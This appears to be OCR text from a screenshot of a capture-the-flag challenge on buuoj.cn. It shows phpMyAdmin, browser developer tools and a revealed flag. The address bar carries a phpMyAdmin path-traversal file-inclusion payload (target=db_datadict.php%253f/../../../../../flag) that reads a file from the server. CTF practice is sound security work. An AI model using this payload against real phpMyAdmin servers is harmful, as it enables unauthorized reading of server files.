 eb43564e-0ef6-4bea-9330-3
不安全 eb43564e-0ef6-4bea-9330-3394c299657e.node3.buuoj.cn/phpmyadmin/?target=db_datadict.php%253f/../../../../../flag
PMA
PMA
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{81d89bda-6ce4-47f0-bfd4-3de64cbc63c7}
控制台
Elements Console Sources Network Performance Memory Application Security Lighthouse Tamper EditThisCookie HackBar Adblock Plus AdBlock 1 8
<div id="pma_navigation_tree" class="list_container synced highlight" style="height: 529.391px;"> == $0
<div class="pma_quick_warp">…</div>
<div class="clearfloat"></div>
<ul>…</ul>
<div id="pma_navigation_tree_content" style="height: 481.391px;">…</div>
</div>
<div id="pma_navi_settings_container">…</div>
</div>
html.hb-loaded body div#pma_navigation div#pma_navigation_content div#pma_navigation_tree.list_container.synced.highlight
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
height: 529.391px;
}
#pma_navigation_tr phpmyadmin.…rver=1:3932
ee {
margin: 0;
margin-left: 5px;
Console